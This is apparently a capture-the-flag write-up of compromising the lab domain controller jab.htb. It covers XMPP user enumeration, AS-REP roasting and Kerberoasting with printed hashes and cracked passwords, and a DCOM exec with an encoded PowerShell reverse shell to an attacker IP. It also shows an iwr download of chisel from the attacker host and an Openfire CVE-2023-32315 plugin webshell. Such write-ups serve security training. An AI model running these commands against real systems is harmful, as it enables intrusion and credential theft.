Reconnaissance
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-24 17:47:39Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-24T17:48:54+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-24T17:48:54+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-24T17:48:55+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-24T17:48:54+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
5222/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
|_ssl-date: TLS randomness does not represent time
| xmpp-info:
| STARTTLS Failed
| info:
| unknown:
| stream_id: 912twa0ea7
| capabilities:
| auth_mechanisms:
| errors:
| invalid-namespace
| (timeout)
| compression_methods:
| features:
| xmpp:
|_ version: 1.0
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
5223/tcp open ssl/jabber
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
|_ssl-date: TLS randomness does not represent time
| xmpp-info:
| STARTTLS Failed
| info:
| compression_methods:
| capabilities:
| auth_mechanisms:
| unknown:
| errors:
| (timeout)
| features:
|_ xmpp:
5262/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| xmpp-info:
| STARTTLS Failed
| info:
| unknown:
| stream_id: 18ap53c32p
| capabilities:
| auth_mechanisms:
| errors:
| invalid-namespace
| (timeout)
| compression_methods:
| features:
| xmpp:
|_ version: 1.0
5263/tcp open ssl/jabber
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| xmpp-info:
| STARTTLS Failed
| info:
| compression_methods:
| capabilities:
| auth_mechanisms:
| unknown:
| errors:
| (timeout)
| features:
|_ xmpp:
5269/tcp open xmpp Wildfire XMPP Client
| xmpp-info:
| STARTTLS Failed
| info:
| compression_methods:
| capabilities:
| auth_mechanisms:
| unknown:
| errors:
| (timeout)
| features:
|_ xmpp:
5270/tcp open ssl/xmpp Wildfire XMPP Client
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
5275/tcp open jabber
| xmpp-info:
| STARTTLS Failed
| info:
| unknown:
| stream_id: 6hgyn0wl66
| capabilities:
| auth_mechanisms:
| errors:
| invalid-namespace
| (timeout)
| compression_methods:
| features:
| xmpp:
|_ version: 1.0
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5276/tcp open ssl/jabber
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| xmpp-info:
| STARTTLS Failed
| info:
| compression_methods:
| capabilities:
| auth_mechanisms:
| unknown:
| errors:
| (timeout)
| features:
|_ xmpp:
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7070/tcp open realserver?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Mon, 24 Jun 2024 17:47:39 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 24 Jun 2024 17:47:44 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
7443/tcp open ssl/oracleas-https?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Mon, 24 Jun 2024 17:47:45 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 24 Jun 2024 17:47:50 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
7777/tcp open socks5 (No authentication; connection failed)
| socks-auth-info:
|_ No authentication
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49690/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49691/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
49728/tcp open msrpc Microsoft Windows RPC
49779/tcp open msrpc Microsoft Windows RPC
--- SNIP ---
Host script results:
| smb2-time:
| date: 2024-06-24T17:48:47
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and requiredThe nmap scanned returns plenty of information. The open ports 53 (dns) 88 (kerberos), 389 and 636 (ldap) as well as 445 (smb) are a strong indicator that the box is a domain controller.
Checking the outpot for port 636 I can spot a domain name jab.htb and the likely hostname of the box dc01.jab.htb. I’ll add both to my /etc/hosts file.
What’s interesting is the port 5222, nmap identifies it as jabber (and that matches the box name) so I start with that.
Jabber - Port 5222
In order to talk to this port I need a client that is able to connect via XMPP (EXtensible Messaging and Presence Protocol)1, basically a chat protocol. One of those clients is Pidgin but there are others2. I install the software with sudo apt install pidgin and start the client. Next I add a new account, choose XMPP in the dropdown for the protocol, fill in a username, jab.htb as domain and a password. Then I check the Create new account radio button and confirm.

After successfully joining the server I first check if there are any interesting rooms to join via Tools → Room List. Pidgin already inserted the conference server, so I add it to my hosts file and click Find rooms. The search comes back with two rooms test and test2. Joining test requires another type of account but test2 works.

The room is pretty much empty besides two messages from user bdavis.
Next I check if I can get a list of users. XMPP servers can be extended and a client can use the Service Discovery to list all the available services. That feature has to be enabled in Pidgin via Tools → Plugins → XMPP Service Discovery and can then be used Tools → XMPP Service Discovery.

The search shows four different services and one of those lets me search for users, so I add it to my client at Accounts → my account → Search for users. It accepts a wildcards (*) and I get back a large list of users. Unfortunately the client does not allow me to export the list right away.

After enabling Help → Debug Window a new debug window opens and I redo my search. The results are now contained in the debug log, that I can save to disk and extract the email addresses of the users with a regex.
$ grep --perl-regex --only-matching 'field\svar="Email"><value>\K[^@]+' debug.log > users.txt
# enable perl-compatible regex and only print the match
# Define the start of the match with field\svar="Email"><value>
# Match after \K
# Match anything that is not a @
wc -l users.txt
2663 users.txtArmed with 2663 potentially valid user accounts I move on.
Kerberos
Since I do not have any password yet, I could resort to bruteforce or spray some common passwords but I first check if any account has the Do not require Kerberos preauthentication setbecause then I can get a valid TGT without knowning the password of that account (also known as ASREProast3). As part of the response the DC returns a session key and that is encrypted with the hash of the account, so I can bruteforce it offline to retrieve the password. I’ll use GetNPUsers from impacket.
impacket-GetNPUsers -outputfile hashes -format john -usersfile users.txt -dc-host dc01.jab.htb jab.htb/
--- SNIP ---
cat hashes
$krb5asrep$jmontgomery@JAB.HTB:2f357a8553dc3c184ed9c71f247a0d1b$70418d92d8448f0f94f19c0edebd0e9b05d6e0bb3a26b242a4e85e58c7cb8b6dce7e2b46ad117def8ddbcfc96c4aecc14191a496abd7bc30c78dc537ce2ae294fd23c44481da6384b888eaed7d62d1929b08cdbc21a24f965d6ed199690bf154c5b6a7d0f03c607cb781bfa3c5920cdf2fe7e3713872f54f36dbe925a9586a21a05264b6476986fe9d040abe256a6666e50f321c9bea65a3756a3effc2cad38b270faa2f36f29f1bdc881e74fe79062076394446db0736fcf8a0a43f1477ceb06130f4a8ca7e8907dcfa6e327937b7416932f0324c7fbac846d0871834cc71c26ad9
$krb5asrep$lbradford@JAB.HTB:7a3031aff663cc0c953187a0ff16bb3b$deade153539397c48eb3a0464aeb38a4c7aa7ac344fc980985cb6d75ce4069c8ee5117b4e9952a777f1799064d1733f65c3b7db106bd380a2e4b423cffdee60e48a58d59277d7d375e6c6b698e3bd1a20a78c8c703a4d909df9513c4d044380ddf62fff20fa085810483261569a8bcdb1f9293790783dbfb5949f819393229df8af9dd3e1a41ae5b286d802cb23b97c353699dfc650e00a4647b96e397ba9a78bf0a27a53631f040a94920d9e4e34c161882cd206de2c69855f1af9f6d552be4add02c22e7748d37c1ca584188d7cdccf8f87de776fa1cadf60ae72b7a549ba063ca
$krb5asrep$mlowe@JAB.HTB:dccd914ebfcb13adc0c7d99cd31ac256$2afd5f19254b99fac5c5a6c86dc242b742c4f9396dafa4eff430768f9afaf6e9443e82d2fdb6963597985fcd0bf524c4617bb623c512b9b1cf8052db987cd554bc889656e1756e4792393776cdb5fe48dbd9a708f522ef3a746cf0b5501a5bab22b0cdf2b2368052d76ede50103c82249a1cdc5c94bdf8082bca3c837884a2e657b8d61b4af7037ebf887af78076b3ff0067aed7915d6422d555ca6d0b2890e1c5866ad8be3dde1423f1c59e63f58bc629c44f55c04ece30f5868ed306056e79e224e564f797737169c971d0e643e9c2631be8cc4c7f1913cd0a858882da3014c160Looks like three accounts do not require the pre-authentication, so I proceed with cracking those hashes with john.
john --fork=10 --wordlist=/usr/share/wordlists/rockyou.txt hashes
--- SNIP ---
Midnight_121 ($krb5asrep$jmontgomery@JAB.HTB)
--- SNIP ---Just one of the three hashes cracks with rockyou.txt and I obtained the credentials jmontgomery:Midnight_121. The credentials work on SMB but there’s nothing interesting to be found, so I’ll move back to XMPP.
netexec smb jab.htb -u jmontgomery -p 'Midnight_121' --shares
SMB 10.129.111.245 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.129.111.245 445 DC01 [+] jab.htb\jmontgomery:Midnight_121
SMB 10.129.111.245 445 DC01 [*] Enumerated shares
SMB 10.129.111.245 445 DC01 Share Permissions Remark
SMB 10.129.111.245 445 DC01 ----- ----------- ------
SMB 10.129.111.245 445 DC01 ADMIN$ Remote Admin
SMB 10.129.111.245 445 DC01 C$ Default share
SMB 10.129.111.245 445 DC01 IPC$ READ Remote IPC
SMB 10.129.111.245 445 DC01 NETLOGON READ Logon server share
SMB 10.129.111.245 445 DC01 SYSVOL READ Logon server shareInitial Access
XMPP
The credentials of jmontgomery grant me access to another room in XMPP called pentest2003. In there I find a rather lengthy chat history:
(11/21/23 19:31:13) adunn: team, we need to finalize post-remediation testing from last quarter's pentest. @bdavis Brian can you please provide us with a status?
(11/21/23 19:33:58) bdavis: sure. we removed the SPN from the svc_openfire account. I believe this was finding #2. can someone from the security team test this? if not we can send it back to the pentesters to validate.
(11/21/23 20:30:41) bdavis: here are the commands from the report, can you find someone from the security team who can re-run these to validate?
(11/21/23 20:30:43) bdavis: $ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson
Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------ -------- -------------------------- --------- ----------
http/xmpp.jab.local svc_openfire 2023-10-27 15:23:49.811611 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20f3bee38408d296ffbf07ceb421188b9b82ac0037ae67b488bb0ef2178a0792d62<SNIP>
(11/21/23 20:30:56) bdavis: $ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$de17a01e2449626571bd9416dd4e3d46$4fea18693e1cb97f3e096288a76204437f115fe49b9611e339154e0effb1d0fcccfbbbb219da829b0ac70e8420f2f35a4f315c5c6f1d4ad3092e14ccd506e9a3bd3d20854ec73e62859cd68a7e6169f3c0b5ab82064b04df4ff7583ef18bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c03d3df6c0635a41bea1aca3e15986639c758eef30b74498a184380411e207e5f3afef185eaf605f543c436cd155823b7a7870a3d5acd0b785f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b3730203b59c21b0434e2e0e7a97ed09e3901f523ba52fe9d3ee7f4203de9e857761fbcb417d047765a5a01e71aff732e5d5d114f0b58a8a0df4ca7e1ff5a88c532f5cf33f2e01986ac44a353c0142b0360e1b839bb6889a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f9c3c00324e42043ee54b3017a913f84a20894e145b23b440aff9c524efb7957dee89b1e7b735db292ca5cb32cf024e9b8f5546c33caa36f5370db61a9a3facb473e741c61ec7dbee7420c188e31b0d920f06b7ffc1cb86ace5db0f9eeaf8c13bcca743b6bf8b2ece99dd58aff354f5b4a78ffcd9ad69ad8e7812a2952806feb9b411fe53774f92f9e8889380dddcb59de09320094b751a0c938ecc762cbd5d57d4e0c3d660e88545cc96e324a6fef226bc62e2bb31897670929571cd728b43647c03e44867b148428c9dc917f1dc4a0331517b65aa52221fcfe9499017ab4e6216ced3db5837d10ad0d15e07679b56c6a68a97c1e851238cef84a78754ff5c08d31895f0066b727449575a1187b19ad8604d583ae07694238bae2d4839fb20830f77fffb39f9d6a38c1c0d524130a6307125509422498f6c64adc030bfcf616c4c0d3e0fa76dcde0dfc5c94a4cb07ccf4cac941755cfdd1ed94e37d90bd1b612fee2ced175aa0e01f2919e31614f72c1ff7316be4ee71e80e0626b787c9f017504fa717b03c94f38fe9d682542d3d7edaff777a8b2d3163bc83c5143dc680c7819f405ec207b7bec51dabcec4896e110eb4ed0273dd26c82fc54bb2b5a1294cb7f3b654a13b4530bc186ff7fe3ab5a802c7c91e664144f92f438aecf9f814f73ed556dac403daaefcc7081957177d16c1087f058323f7aa3dfecfa024cc842aa3c8ef82213ad4acb89b88fc7d1f68338e8127644cfe101bf93b18ec0da457c9136e3d0efa0d094994e1591ecc4:!@#$%^&*(1qazxsw
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openf...91ecc4
Time.Started.....: Fri Oct 27 15:30:12 2023 (17 secs)
Time.Estimated...: Fri Oct 27 15:30:29 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 873.9 kH/s (10.16ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14336000/14344385 (99.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[2321686f74746965] -> $HEX[042a0337c2a156616d6f732103]
Started: Fri Oct 27 15:30:09 2023
Stopped: Fri Oct 27 15:30:29 2023
(11/21/23 20:31:57) adunn: I'll pass this along and circle back with the group
(11/21/23 20:32:23) bdavis: perfect, thanks Angela!
(11/21/23 19:22:55) The topic is:Apparently the pentesting team performed a kerberoasting4 attack and was able to crack the password for svc_openfire: !@#$%^&*(1qazxsw.
Bloodhound
I use bloodhound-python with the credentials of svc_openfire to get an overview of the domain.
bloodhound-python -ns 10.129.111.245 \
-dc dc01.jab.htb \
-d jab.htb \
-u svc_openfire \
-p '!@#$%^&*(1qazxsw' \
--dns-timeout 10 \
-c All \
-w 100Afther loading the data into BloodHound and looking for interesting edges, I can spot that the svc_openfire account has ExecuteDCOM over the domain controller, meaning I can execute commands5.

Execution
One way to use the edge identified by BloodHound is by using DCOMExec from impacket. It does accept three possible values for the object to be used ShellWindows, ShellBrowserWindow and MMC20 and the first two produce an error, but MMC20 does work and combined with a reverse shell I hope to get a shell back.
impacket-dcomexec -silentcommand \
-object MMC20 \
-dc-ip 10.129.111.245 jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@dc01.jab.htb \
'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQAwAC4AMQAwACIALAA5ADAAMAAwACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=='I get a callback with a shell as svc_openfire allowing me to read the first flag in C:\Users\svc_openfire\Desktop\user.txt.
Privilege Escalation
Judging from the name of my current user it seems to be related to the Openfire application, so I check this first for any interesting information. The management interface is accessible on port 9090. To be able to access it from my machine I do upload chisel.exe and create a SOCKS proxy.
# Remote
iwr http://10.10.10.10/chisel.exe -usebasicparsing -outfile chisel.exe
# Local
chisel server --reverse --port 8000 -v
# Remote
./chisel.exe client 10.10.10.10:8000 R:socksNow I can configure my browser to use the SOCKS proxy and access Openfire at http://127.0.0.1:9090. I am greeted with a login screen and it also displays a version number: 4.7.5. The credentials for user svc_openfire also work here and searching for the username shows that it’s also an administrator on the platform.
A quick online search returns that this version is vulnerable to CVE-2023-32315, an authentication bypass with a few PoCs available, one of those also bundles a malicious plugin that I can use to achieve RCE.
git clone https://github.com/miko550/CVE-2023-32315I do upload the plugin under Plugins and then navigate to Server → Server Settings → Management Tool. The password 123 lets me access the webshell and the server seems be running under the DC01$ machine account. In the dropdown menu I select system command, put in the reverse shell and receive a callback as DC01$, letting me access the final flag in C:\Users\Administrator\Desktop\root.txt.
PS C:\Program Files\Openfire\bin> whoami
nt authority\systemAttack Path
flowchart TD subgraph "Initial access" A(XMPP) -->|Information Leakage|B(List of users) B -->|ASREPRoast|C(TGT for jmontgomery) end subgraph "Credential Access" C -->|Valid Credentials|D(XMPP) D -->|Information Disclosure in chat room|E(Credentials for svc_openfire) end subgraph "Execution" E -->|DCOMExec|F(Shell as svc_openfire) end subgraph "Privilege Escalation" F -->|Upload malicious plugin to Openfire|G(Shell as SYSTEM) end
